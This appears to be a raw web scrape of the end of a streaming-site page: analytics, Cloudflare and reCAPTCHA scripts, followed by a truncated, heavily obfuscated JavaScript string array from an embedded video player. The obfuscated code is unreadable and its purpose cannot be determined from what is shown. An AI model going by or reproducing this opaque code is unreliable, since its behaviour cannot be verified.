  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63586847-1', 'auto');
  ga('send', 'pageview');</script> </script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.drdchati.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script defer src="https://www.drdchati.com/wp-content/cache/autoptimize/js/autoptimize_93a81833a4245602a817e1389937e123.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a06ee7554f24b6ba8ec287ecd11f183","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2b713bfd60a5f3',t:'MTc2OTIxNDgzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JRUJ0FUtkVnG6IuGTtZldQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214843737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.drdchati.com/embed/playerv1.1.0/static/js/157.d8329f1e.chunk.js
body_size: 144304
content:
function a0a(){const X5=['WQbLDL3dGSkIWP/dJcGA','ifn0CM9RzsiSiG','umkcwCk5WRFdLvBcV8kDW5y','lfSTmteUndK5la','otm3lc0YmY4WmW','mtLDlfSXndyUma','lJK4mL0SwZeZlG','n28WqvnRrxjqtG','uKzbqufblY8VlW','wY04lJa3msWXoq','mI4WodfDlfSTmq','brddVSkodHtdISkYW6OM','xsXBmtuUnJqXla','WQnopCosB8oYW4S2nMi','iJOWlJe2n30SiG','mtK3lJe2ov0SwW','nJm1xsXBmtqUnq','WPPTwCkovHKMWRj4W58','Aw1N','pZP6W7xcHKirBMxcJG','nYWXmZyUmL1DFq','W4BdSSoKWRZdVH56mSoeWQK','W5RdLZJcKCoWW6yaWQxdHCkI','W5JcQ3pdR8ohW4Kxw8o4ta','nYWTmtGUodm3xq','WPzjwgS8cZaOmgS','mc42nZHDlfSTmG','otCZxv19xsWIDa','nIWXmI45otjDla','qLXtW4ldMSkkFhdcK08','iJOYFx0SEYj0Eq','oSk0W7WPW6SCWPXMW7VdPq','bCo+W5/cQmkUqCkPpZz3','nL0SwZi2lJCYnG','WONdRCkLjfVdNCosytms','iNKIoJaUodmZFq','mcWIAYi6mcWIAq','lfSYmI4WosWXmq','WOrRkbRdTNVcOZSnW6y','jmoGg8kOE8opW70TWO55','ntq2ldeYlJiYna','iJPBlteXldbDla','lfSZmJeUmdiSmq','DhfsW4ldSvZcSmoKhe4','mv0SwZGUnJC1la','ct7dG8oLW5W9d8kFW70D','Bmk3WQFcRrNcNSkUW63cIHO','nI4XmJzDlfSXna','W6NdMCkIWOpdO8oGWRLXmXW','mJyZlJK2nIWXnW','WPTLaSkzWRhdNCoVr8kJwW','ywXZzsWIBw4IoG','ocWTnI41nZnDla','mdCUnZKZxsXBmq','C3qIoJaSiM9WiG','odLDlfSTmtiUmq','fCo5WRtcR0ZcJCo4W6pcNrS','WRC/EeRdGSkMWPJdJJnk','W612yehdN8k0W4VcI2Kb','lfSTnY41odmSmG','pZT6W7ZcHKirCMBcKW','otfDlfS2ns43oq','C3rLBMvY','cWvSw8kvymkOW59NyG','wZi4lJKXlde1nG','qCkww8kIWQddPbddHSkkW5y','xsXBmJeUnJa4la','paPaW6Obh8osC37dLG','ltm0lJa0mv0SwW','WQvcW4BdLIFcOmkHp8oNua','vCk0WOOQW6GfWOjJW7pdUG','tSkeALpcL1uKFmofta','W6VdGbxdVCkyvmo/WQNdQSoz','mL0SwZe1lJuZmG','wZi1lJaZocWTnq','aMZdUIuNWPRdQddcJqS','msWXos4ZndrDla','mdzDlfSYnY4Wnq','ySkpWRFcPuZcICo5W7BcNbS','W73cJMpdNNWhWODxW4FcQq','gwldRd47WPRcMYtdOba','WP1XkXxdOMxcPt0tW78','lcjIBsi6mcWIAa','lY8VlY8VlY8VlW','d2iXkCkXz1PucCoI','lJaZmIWXnY4Wna','lfSTmc41lde0xq','WOmPqmkaeG4YW7LTW7O','nZaUnZq4xsXBna','lJi4mYWTmJaZlG','mc44mZn9lcjZiG','iJOIDhiIlcjHiG','lJC5msWTodKUnW','nv0SwZi2mY44oq','mY4XnZfDlfSYmq','nf0SwZmZmY4Woq','mJiSltiYlJy3oa','WPeHWO7cUCooyNDZWR5T','y291BNrLCG','W73dICo/xX8nbwNcG8ow','mJGUnZGXxsXBlq','WPu8wmkCeq8TW78hWOS','WPJdMhRdU8o0vSkwWQhdR8oB','W53cPSkFW4xdVSo0WRlcVYT3','lJm0mL0SwZe4na','WQnfo8ovhSoSWQiPnxq','p05tWRdcIwBcJ8okW4vh','wY0ZmY42mJiSoq','W5ZdNWnRW4OLwCkfWQbz','lc05nI4Zov0SwW','WPXZlb/dTh/cRt9+W70','ywXZzsWIAsi6wW','WRlcMCk0WO3dU8o1WRm/EGi','ncWXns42mdvDla','omoNaCkHeCorW7SZW6n6','WRzghYeWbYzWC30','mdHDlfSXnJCUnG','WRpdJgVcSgHaWQFcISkNWO4','ySoLWRxcRKZcImo+W7BdRxC','W5/cMhlcKSkJWR1eW7xcP8kv','lc0XmI4ZnJfDla','WPKmgCkAWQtdNSoGsCkHqa','CxG3WQlcTxy','lfSTmteSntCUmG','W45cdCo8C01dWRTWkW','ms4YmdfDlfSXmG','ldqUmta5xsXBmG','oSkHWOW0WOCgWOzOW6ZdRG','lde0lJyYnf0SwW','lde5lJaYn11Dla','WRddNfFcU2ZdPmk9F8oCAG','mtiZlJC3mIWTna','Asi6w1S1lJC0mG','WR4qdJz3tW','tg9HzgLUzY4UlG','ov0SwY0Xoc43mq','mI41mtuSltmUna','W49ZpedcTgVcRIHIWPu','wZyUnZu3lc0ZlG','lcjRiJPBmtaWla','W4xdHmo4jetcJtpcVSksva','kmoRDmoRbmkmWOqLW4n1','lfS5lJG1mIWYlG','WQnTBs3dN8onWOxdLZ8u','ltiZlJiXlc03lG','ntmUmty4lc0YmW','oSoIgSk8f8owWPmXWOLG','lJy5ldeXlJG2nW','WOJcIu3dLXb4W4hdL8kIWP0','q8kixmk7WQxcIqtdGmklWRW','ldiYlJGYov0SwW','saBdRITJW4hcOIRcGq4','WRtcVWlcQhLRWQNdQ8ooW6m','l8kusSoHWRFcGWtcRCoAW4S','lJGYosWYlJy1nG','nIWTmtqUotK1xq','wY0Xms4WnJmSlq','nZiSmZaUmZK5xq','W6nCxM4+edaQmgO','tuPzm3PQrevqBq','lc05lJe1mv0SwW','lte1lJG1m10SwW','lJu0msWWlJuZxq','odmZlcj5iJOWlG','WQf4D0hdGSk4WPVdLYv+','mYWXms43mZfDla','WRldJgFcT2GXWQNcQmk3WOi','uvKOW7qwr8obEMpdKW','W7DZrqddRN7cUJmxW6C','m2DWrufNyW','ktSKW6FdQNK9W5epFa','W7O5rWm/ddCQogG','WRrzpCouaCoYWQe1m2i','kY3dLezDr1NdJCkWWOG','mKNcKNpcHSo+W7Gfjx0','WRxdQSkWW4CiWQ7cHmkGW4FcNa','WP88r8kueqKQW78hWOS','ltm4lJyWnsWXmW','oKKIW4dcL3xdImogW44L','mZaUnJLDlfSTmq','ns43ntzDlfSXoq','g8oIW5JcQmkZqmkQntz4','yG9DWQFcI3VcNmkmWPbC','jCkPW6i2W6GzWOb8W6/dPa','Esi6iNn0iIWIyG','mYWXnY4YntfDla','wZi2lJGXldiXlG','nZySltCUnZG4xq','wZm0lJm1ncWWlG','W5VdSCo/WQldSX5NqSoAW4e','o8oNaCkHfCoBWOONWPzI','vwrmqtjlAJzbCq','o3FdVCodW7hcMfFdLCkUWPS','mJqUmJmXlc0Ymq','WQq4ECoQcrKvW7WXBG','ndfDlfS2oc4Wma','WRpcHgxdImk0WRjcW5xcP8k1','zgL2','WRDUA1ZdKCoLW5ZdGcSt','gJxcLCkQWOL2xmkFW7ja','cColtCkO','fhPdkSofEurve8o9','Bsi6iLnOyxbLia','W73dGSo8rGuscxlcJ8k5','gmkiv8oUpmoLW4DtWQG2','W4pdTCk2W5KxWQZcImkGW4FcMG','W5vpbmkxCYDBWRPPmG','b27dRJGYWP7dQd3dPMa','ltCUmdu0ldiZlG','nI4ZmdqSnZiUmW','aXLuW5RdRLlcS8oWavy','mtuUmZaXxsXBnG','ptD3W7xdPL8ZW6SaDa','WRpcMSkVW5vqWR3cI8oxWRhcGG','WQqSWQZdQd7dUezdWRHr','ocWYlJq3m10SwW','WQqSWRddTtRdSf9BWQrz','idXWW6pdO1X7C3ZcJa','mtuUmtuXxsXBmq','W59sW7Oeimk+zINdLI4','whbYANG','WPeUWO/cTSooe1edWQb3','lJmZnv0SwZeZlG','xsXBmtm4lJaXnW','WRtcV8onWR19WOaded9Q','lcjTBIi6iKfeqG','omoLa8kHfmonWPuQWOWk','W6hcIwxdGHCBW6qNW5RdHa','W4BdJ1T9W4Hkx8keW45b','W5VdTCk6WQOkW4tcG8kIW5VcLG','m11Dlcj2iJPBwW','W7/cOCo7raynbgVcI8oq','vxzruuzRAZneza','WQ7cUw7cSNuKWRpdPCk5WPu','nJe4xsXBlti0lG','WOejuSkhWQRcMSo7s8o0va','wZq4lJi1lc0XnG','iJ5SW7tdO1TMBwdcHq','mJyUmdu3lde2lG','mf0SiML4iJOYFq','oCkSW78OW68sWP5NW6ZdPa','BgOIoJeSiM1SiG','W5pdR8krWPFcTCoSW7pdHHf4','wfZdV27cN8oMW6CsjHG','xv19xsWIDci6oq','lc0YmZGUmdG1xq','mZeSltyUnJCYxq','nsWZmdKUnZuSma','WQZcNMJcLITBW4XVW4FdKa','lteUndy2xsXBmG','ov0SwY05lJy2na','W7SVgXLGdgjutG4','nYWTmI43otfDla','W4WHeCo/B1jgWRfTma','WQfHbY3dN8k0W57dGcT4','WPlcKaNdH2qeWOC+W4FdHa','EYjJiJPMywXZzq','mtyYxsXBmtuZlG','mtC5lJy5mL0SwW','n10SwZe5nI42mW','ytfTmJHIDLKXEG','W4ZdQ8kHWPLlWR3cI8kUWRRdJG','W7WTWPNcJ1tcUmkLvSketG','xCkxr8k6WRRcLHpcSSkiW4G','kSkIW6e0W75aWPbQWPNdPW','m10SwZi1lJa2oq','ostdOSkmW6xcTLNcTmohW5i','WP/cHctcObn4W4hdKSkIWOa','qe8uWPVcPCkCxgddGKm','jYrpWRpcIwFcHSoiW5Lp','WPtcKwhdG2qfWOW9W4FdGW','tSkVWPVdTCoWtmoFDxKX','WOxcIcldL3LWW4hdLCkMWPS','ndaXmtCXndbrswnxyxm','uCkkhmo9CCkWW4HBWRnS','mdzDlfSTmJiUmq','W6WthmkCWQBdGCoQqSkJrq','W5ZdM8o4oehdOYBcUmkpoq','mJaSmtuXlJvDla','WOJdL8o8wH0oc3lcLSoj','wZiZnY4WntKSmG','ldi1lJu5ov0SwW','nIWTmJqZlJGXoq','WR1BW43dJuRcU8kNiCkkuW','lJC2mIWYlJe1mq','lhSIBYi6EYj4iG','kCkjxmkJWRVcJa7cPCklW4O','lc0YnI43ndzDla','lcjPEci6n319xq','lfSZmc44mJuSlq','nJuSmI40mL0SwW','lJKWmsWTmtGUnG','zxnstwPXsZHZwG','mJaXlJm4nIWYmW','WR1wW43dJ0RcU8kNpSkjuW','zNK3n8oBEfTccmo+','xNNdUdG6WP/dQIRdKKu','ldeXlJeYnv0SwW','W752yeddN8k0W4hcMJmz','wZe5lJyXncWToq','teyUW6GrwSogzwddLa','nv0SwY0Ymc4Woq','gMlcNCoPW58NEmo3WPjS','lcjZAYi6EYjHiG','iIWIBgmIoJeSiG','cYhdHSo5W5yPfmkbW6yh','mcWWxsWIAxGIoG','nZfDlfSYlJy3nG','odi4xsXBlteXlG','W5jnc8oMCKHfWQzTla','WQ1fWQ7cGdRdV0roWQzC','W4WHbCoKB09dWQrZjq','m10SwY0XnI42mW','WRpcSIBdJbRdUSk1F8otAa','DIi6w1STnZmUmq','jYn0W7xdOc49W5Lvza','uMRdOmoaW7ddVfFcO8kTWPS','WPaKpeZdUhpcPcybWRO','t8kqDv/cILe+e8oqoq','nY42odySlteZlG','ndmSmty5lJu4nW','WOZcHKZdLrD7W5BdJSkNWPG','mZuSlte2lJyXna','W7Hwrw8KcYG2l20','WQNdGJJcUq/dUmk5dmojbq','lc0YmtCUmJC3xq','W5JcMSkVWQWxWQVcN8k1W5JcNa','WOJcJYldL3LWW5JdJmkMWPG','WRDXWQddOvpcKL5zWQbB','wJblWQhcTSkFfwZcKva','nc4ZmJjDlfSXmq','eZddSCohhWddGSkVW6a5','kYHXW7BdVc8UWOidCG','W4FcRCoAnrNcQCooohfg','u8khAvVcJtS+ESoejG','WOe9rmkBeq0TW7GhWOS','iMSIoLS5os42ma','ufKOW74wnSoCeNZdKW','xsXBnZaUmde2la','uuP6uLzutfDjuG','mtaWlcjPEci6mq','lte2lJfDlfSTmW','mY4XnJCSltmZlG','W4aWW7SekSkPFYpdKZC','W6VcGx/cQxToW7/cO8o6W5m','W4ZcS8oXW5ukWR3dKmkUW5ddLa','wY0YmI41nZuSmq','W77cKMBdIxmBWO0+W4xdGa','msWTmJGUmJaZxq','WPWJq8kcdG1bW6ubWPy','pmoLa8k9fCoqWOGUWOPJ','lJaYocWXotyUna','ygfEk8oAB1jwdCoI','W6pdLmo7uGiqehpcLmov','W53dM8o/oeBdP0ldICo4ua','icDGWQtcQ0XWB33cNW','wenxW4pcTCo7cXNcJLa','juTlWQ/dPNVdPCoxW4nq','lfSTmJiUode5la','WPzxw3yRcdCOlgG','W7hcLJRdQJ5V','g2pdTtGMWOldTdVcIHm','nJySlte0nI44mW','nI43mZvDlfS4mW','jZhcLXGga0RdKmk+W5a','mc4ZnJjDlfS0mq','mc3cIatcHSo/W7GfkNW','uKTjyKT5rc5JtW','D0zQsgDfrMeRAq','W4JdLX1XW4mNm8ouW5Dw','mIWXlJq0mv0SwW','mtaUmZq0lc0Zoq','WOrOkb/cH2xdJZSsW78','ldi0lJy0n10SwW','W7fYlb3dTh7cOZWpW7W','msWYnJiUnJa1xq','lfSXnJmUodGSmG','WQFcLYJcRqFdP8k8z8osCG','WQNcP8oaWRasWObHddz0','wSo0DZdcLfCKd8oEjG','WO/cHLhdJbD5WRldJSooWP0','osW2ns4ZntjDla','lc0YnY4WmtDDla','mduSlteUnJy1xq','ocWXoc4YmdrDla','lc0ZlJm5ov1Dla','W7RcGbW','vtblWQhcTCkweMZcLfG','WQNdJxZcTq3cKSowFmoCBa','nZaUmtKYxsXBmG','WQjyW4hcPtVdJmopk8kssq','W59AW7Oek8kXzIhdKcG','mdaSiML4iJO3Fq','FsWIAsi6EYj4iG','WOldICkSm0dcV8k1W50wW6m','EYjViJP7iNGIoG','mJqUmZe1lc05nG','of0SwZi3lJm2oq','ms4XndHDlfSXmq','DefnwwPdoef1mG','WO3dRSk4sfNcSColzvWq','ldyUodeYxsXBmW','W6ntxwPpev82ohe','WRelWPldMI3dJmkHp8kEdG','mZCYlc0XmI40mq','W4/cKrZdJfjXWQtcLmocW6u','WRvBjSoua8oWWQu1nre','WP5nwCo3dGWYW7PUWPu','lde2lJK5m10SwW','lc0XmZiUode3xq','lJy3nIWTntaUna','oIjtAgfWzsbmyq','FSoMWRpdIK7dP8o4W7/cNHW','WO7dRSk6t0dcT8otytKm','vv1jW4lcTCkvEM7dUfa','nL0SwZi3nc4YmW','odHDlfSYnc41oa','s8kanCk5W47cIWJcS8kEW5u','mZy4xsXBmtaUnq','lte0nY41odrDla','WRtcSCooWR99WOadetTQ','W4XxdCo5CuXaWRSdma','lc0YmZuUmZy4xq','n10SwY0YnY40oa','zci6n30SEYj0Eq','WPiMWOZcRSkMErSdWQao','WRGQWRFdTthdUfmQWROY','WOaqgmktWRhdN8o0qCkHqq','ltmUntu3xv0SiG','W5ZdM8oYifNdQs/dK8o+tG','mteUotm4lde0lG','uCkxamo9CCkQW4TDWRj7','WPxdL8k1pJpcOSoxW4D7W6e','lc05lJy5nL0SwW','dgXAkCozEfnibCkp','WOimaCkDWRRdHSkexCourW','oNSIysi6mcWIAW','AYi6EYjHiJOWla','lJK0lc01lJa5na','WQZdKw/cSGyXW5ddVmkTWPy','W7rGW4/dUSolhgqwW5WK','W4FcPCkJWQqrWPr2fJX1','W5Dwd8oZCuPhWRSdma','hmoGW4lcQCkWqSkPnYaC','W6OsDmkEWRhdNCoTqmk4wG','wZeXlJeZnsWTmG','mLfhWQ7cL3RcH8okW4nj','lteZns40mZfDla','mte1lJG5osWTmq','mIWIBNaIoJmSiG','wZe0lJKXnIWZlG','iJOIu3rYB2TLia','ndGUmJCYlc0Yna','W6qIWOBcRSkMyGfSWRr7','mJeUota0lc0Ymq','odG5lc0Yoc41oa','pSk2W6mGW6P2WP4lW7pdOq','zsaTieDYB3vWiG','mZGSlte3ms44mG','WRVcNCoWW7ZdTCoDW7uSD1C','xsXBmJuUnJq2la','wY0Znc4XnsWXmW','ndm4nJyYEwLuy1zK','ChiNWR/dU19YFx3cNW','mc4YntDDlfSYmG','lc0Yos44nv0SwW','WRVcRNxcNmoFWQaxqSoIuW','ymoJWRdcPJ/cKmkuW6lcGWq','W7JcJN7dGxKzWO07W5lcRW','W7dcImoZWPddQmo7WQuXyHW','wZy1lJKWmYWTmq','ndKSlte0lJqZna','WRFcMMBdLmk0W5PyW5pcUCoF','iMSIoLSXmdaSmq','lJK2mIWYndCUnG','B2zZAxz5y2P3nW','C3jJ','of0SwZqUnZGSmq','WQtdKCoRW47dU8k8WQm/ofS','yZZdHCoLW5eWcmkFW6Kh','mtaWlJmWmsWYma','mtKUnty5lc0ZlG','WONcH8k4iLRcTCopFJyl','mtK3ldmZlJK2xq','W47dM1pdMu8MW43dMmk3W60','W55FW6qzkmkWEJ7dLsW','mtmUnZK5ldeUnq','lc0ZlJC3nf0SwW','WRVcHSoKWPJdRCkOW68LCIq','quy/W6ObaSkiA3FdLW','W4tdMmkxoIZdOIBdI8krwG','osWTns4ZmJnDla','WPHTjGpdRhJcOLCpWOO','ltiYlJKYncWWlG','nY45mdySos43oq','pfVdUWvZgKpdJ8kGW5u','trpcNJa0W6vbW6ZdNvW','W6bvmCofyCk2W7f3ywW','lJuXnYWTmJCUma','WRD0W6JdUtldUezvW7Sf','cvZdSmouvqZdGmkSW7WK','WPeIWOBcUmk/FXTWWRHT','W5bBumokamoUWR41px4','WPGPtmoXe2aXW7HOWOK','WOrMkrxdTNVcPIqBW6C','tHnNgCoQxmkMW4CHBa','qX5LW6qzwCknzw/cLa','umobsSkVWQxcLW3cQ8kqWPO','zsaLWPRdQquResJdMq','lfSZnc44ncWZmW','Dci6nJb9lhSIBW','mtaWldeWmf0SiG','AxGIoJn9lcjZAW','nc45nZGSlte4lG','WRhcHmo5WPNdOmkQW7uLBK4','lJm2ov0SwZeXnq','ms45mJfDlfSTmq','lteZms4XodDDla','qbpdSuTmW4ldTeVdOMu','mdqSltuUmJjDla','mJuSmtm4xsXBmq','mJuXlc0YmY4Ymq','lJqWnIWYoc4Zoq','nf0SwZeWlJy2la','xx1DlcjPBMqIoG','iJOWlJGZm30SiG','mdqUndaZxsXBmq','vhxcLCobW6NdTKpcU8kWWPS','mtC2xsXBmti1lG','W4ldK8o9oLRdOIJdLCknuq','wZe2lJmYncWTmG','nv0SwZmYmc40oa','mtjDlfSTntmUnW','xsXBos45otqSlq','nJmZlde5lJq4nq','mdySltKUnda1xq','W4BcTHXQW5WLpmkCW5Dz','WP3dSSkbW4VcR8o4WRddK0uh','ms45nIWXndqUnG','btdcH8oehGddJ8kKW6S5','uKC1sgHrk0rNqW','evVdQmohCqlcOCkXW6aK','lde4lJm4of0SwW','WQxcMmo+WO/dOmkWW6SXBuS','yJnQoujiBI8RAW','WPJdMhRdUmo0vSktWQNdQSoB','wY0YmI4YotuSlq','W4G0W5NdTJRdUKrfWQvC','mY4WnduSmZeUnW','vmkFAeFcJ0GQeCoCsG','W68xswjPh2uMo28','wZq4lJuYmYWTmq','mdiSltm1lJC2nG','WQ92lGldKCk6WORcGZmz','WPBdS8kwW47cT8k0W6tcKqjY','W4D8hSodBa','wY0Xoc4XnduSlq','mI4YndmSlteUma','jmk1W6a2W6WyW698WPNdUW','jvzUWPBdTL14CwlcHa','nepcNalcH8krW7Snj2S','lfSXmI4XotySlq','vqLHf8kblCkNW5b5Fa','ltuUmZC1xsXBnG','AgfWzsaTieDYBW','j8okmSo6W4tdQXFcQSobWP8','qe8oWOlcPCkCet/cJ0m','BYi6w1STos41oq','W5riyCoMbevyWRfUja','ldi4ns4ZmdnDla','oLT7iMmIoMzHBa','lJe3ncWTmZiUnW','WRFcUmooWQCtWPrQFYmF','BM9Uzq','lc0XmI45mJzDla','W7ynWOdcL2xcT8k7yCotca','W6JdHYJcLq','lJyXnL0SwZKUna','tHjLeCkBoCkKW5jVEG','xsXBltm3lJGSmq','nY45mtHDlfSTmq','WRlcOr3dRCkOW4OvwCoHtq','lcjVCci6mtGXla','W5pcM8o7WPBdT8k2W6SSBfq','WPpdQ8o4W5vjWR3cI8o3W4JdLW','wZmXlJaZncWYna','re1Qzhn0n3i4Bq','smkwgmoIFCkUW5ffWRPS','mtuUnZuXlc0YnG','iMmIoMzHBhnLla','lcj5iJOWlJe2nW','W6ldLSoTb18Eb3pcLSog','WO8QdSkoxHKMW7L2WOu','W44sW7qpkCkPEsBdKgy','ktr0W7ldVJuQW60bhq','idTZW6pdQLXZC3ZcIa','lJm3mYWTmJmYlG','ntGSlte3lJaWnW','WR1wz8oNBeryWR5Ukq','oJaUodmZlcj5iG','ntaL','jJn3WPddTZv5CwJcKq','qe8mW5JcVCo9hNVcJvC','tt8cu8kJefWzFCkR','xIP3W7ddVJOUWOCbDW','nedcKMJcKSo8W64msrjrfSkgjq','W6ldLmo+wWaqehtcLmou','ASkiWQ3dN8kIoSo9zgWU','ncWTmtG2lJqXoq','nYW2mI4WmdLDla','zmoRWRq0W75cWPbQWPNcJq','lJe3mIWXnI42oa','mZrDlfSYms4XmG','lteZlJiXnv0SwW','uemZW7CrwmkTzrBdLa','W44UWQZdQthdVuzAWQnh','W7hdGmo/raSpdJRcLSog','mI42nZzDlfSTmG','lJmWmsWXos45mG','ahFdRZ4KWPRdVZ/dPHe','WRRcHSo7WPNdQCkOW6aTCIq','W4ddTSkWW4mkWQ3cGCk7W4tcMW','odC1xsXBltuUnq','iM5TiJOIu2HHCa','WP1KWPZcUSoinq49WQ5V','mc4XnJCSiNKIoG','osWXlJe5nL0SwW','WPRdSmkbWRRcU8knWQxdKev0','W6JdHrhdP8oWtSkiWRxdR8oc','WPXZmXZdQ2FcPtSqWOW','uhzKmsT0m3yVwa','nZKSmtiUnZm4xq','WPNdJCk0pYtcVCoxW4yrWPa','nJDWWPJdVfKUWOmEAa','wZiYmI4WmJGSlq','w1STmZuUmJq1la','WOFdRSkJjcRcQSoDjImg','wmosEqRcM1WIdColFa','ntGXlc0ZmY4WmG','WRlcHG3dISoAWQPfWR/cPCoC','mJGUmdi1ldCUoa','WQ/dGM3dT8oDW4GqrSo5sq','jSkVW6mTWOehW6L9W7hdOa','zw9oAxfbBge2sa','W75CnNrjbtyQmMy','mJmUnta3xsXBlq','ntq4xsXBmZeUnW','mduSmtCUmda3xq','W5tcGSoPWOVcHCkV','cZZcRSoNWR43c8kDW6uy','jCkQW6C2W6uyW698WPNdPq','W5bBumoub8oWWQmXkge','W5rFW6rOnCoCzsldNZu','lfSYmc4WnJeSlq','mc4XnJD9lcjPiG','omkiD8oHECkKW4TqWRH1','W4btW7Gdk8k2fu3dIZK','w1SZnY45mZGSmq','WQZcTM/dRSoCW5qjwmo6uG','Eci6m319lhSIDa','FsX7iM8IoNSIEa','wY0XmIWZos41oa','mtmUnZC5ldi0lG','W6pcKwpdGMqpWO4ZWRBdNG','kwJcNvHuWOeGWO/cMWS','nJmZldi2lJCYmG','mv0SwZiZlJC2nq','uZyTWOLGbmoelIJcRW','xsXBmtuUnZG5la','WQBdHhddINSgW4j3W4FdKa','W5ZcSCo4jvNdOsJdK8kptW','WQuSWRhdTYxdUfPzWQzE','zsaXiIWIBgmIoG','mZn9lcjZiJPBEW','W7ldKxdcQSoGW74rW7RcQ8oD','lJGXxsXBns40nG','cfuNWR0be8osC33dIa','m10SwZm4lJqWna','jCo+amk/cComWOKWWPD4','DhjHBNnSyxrLka','ou9rWQ/cJMBcKSouW5Pn','iMeIoNSIysi6ma','osWZns45nv0SwW','W7NdOx7cQ3GfWOOKW53dHW','wY0Xns4WmtySlq','WQj6A0xdGSk6WOxdKcew','mY44odjDlfSXna','j0FcLragd0RdK8opW4O','nf0SwZeXmc4XmW','W5NdJmkaW5fRW7Obwe48','iNqIoJCWFsX7iG','mJeUmZe2xsXBmG','W48YsCkWFSoSW4r9tJ8','dchdH8o4W5ePfmkkW74z','ifzLy3rVCIbtAa','evpdR8ofaaZcG8k+W6GL','nYfWWPJdVfKUWOedCq','WQZcJgBdISkWWRbAWR7cU8oB','ns4Ynv0SwZaSmq','nI4ZnYWXmtmUmG','E8o6WRZcR1hdOCksWRldRqy','W5aQDSk6hSo8W6qLpN8','sdzzwhLomLD1za','W7PirMOLeZqZoqi','FsWICYi6EYjHiG','ndr0D3n1D2G','CXRdTZS','m10SwY0YmY45mG','pCk0W6q2W6SCWOSnW67cJq','qHFdIX7dQSklWPDYqba','pvbWW6pdOLHZC3ZcJW','Bwv0ysi6EYjNiG','jxtdTSobW6NdSuNcVCobWOu','wZyUmtK0ldi0lG','W6xcP8oJmr4pdgNcISot','lJaZncWZlJa1mG','vufkW4VcTmkieNBcLtW','nJa0lc0Xos4WmW','wZe5lJKWnIWTmq','W5FdOCkjW4xdPmk+WQRdIfi4','nJuXldeYlJK2xq','jCozWOq','zNK3nmoyEf1oc8o+','mI4WndySltqUoa','lcjPiJPBwZeWlG','qL5EW4JdMSkkFg/cK08','lJKZnYWXnY45nq','mteUnte2ldq3lG','dMqXkCkXyfPubCoK','hvhcH8kThqddImkQW6a5','W7NdGddcPMfMWQNcQCk3WOi','WO7dLSkuwH0edNBcLSov','odeZldiUmtrDla','mtC2lJy2of0SwW','ltm3lJa0nYWTmG','lte2lJa5osWTmq','WRhcTGbUW4u/pmkDW4Xy','p1JcIH0ga0ZdK8opW4O','lJC4xsXBos4ZmW','m10SwZmWnc41mq','os43ntvDlfSTmG','W4rOv8kwcuyWW6SPW4y','WP8cmNBdT3JcPsqwW6q','W5pdGX9SW4C9mSkhW41a','WQq0WQ/dQJ3dP11pWQe0','iJOXodeSiMLWiG','ltiXmI45nZfDla','WPKpgCkCW7xdN8o7gmkTta','aNTupmoEEKzceSoM','b8kxW4lcRmkSwCkHpZrS','zMfSC2uSiMKIoG','ySkpWRBcPeZcI8o9W7ZcNbG','qqldGdZdG8kRWQjvmXC','gxNcQ3KOWPxdTItcMvu','lfS5lJmYocWToq','lfSTmZqUmJeXla','ldKUntu0xsXBlq','mZm5ldi1lJe3oq','W5ZdM8o7ifNdOcZdNCo+pW','AciSiMjTiJOWla','uhVdSYSMWO3cQMVcMqC','ltCUnZe0xsXBlq','mtKUmZaXxsXBlq','mdyUmJKYldiXma','mJi5mdjhrwzsqM8','W7FcOmk1pJpcPSoxW4qkW74','mZiSltGUmdq0xq','k8oMF8kBd8opWRy/W5Oq','W7BdHHdcLmoPi8kwWQRdSmoa','nJiSltiYlJeZna','meNcIMNcKSo8WOTHBHG','mJCUnJG4ldyUnW','WRBdLHVcSSoNgCkgWQlcPCov','mtmUntK2lc0XnG','odaXldaUnJyZxq','kY5YW7BdVdmXWOeuFG','ocWTns40mtnDla','u8kGW78UW68yWP59W7BdOG','W5/dJGtcQwOUWQxdOCkJWOa','WPFdRCkcW5lcRS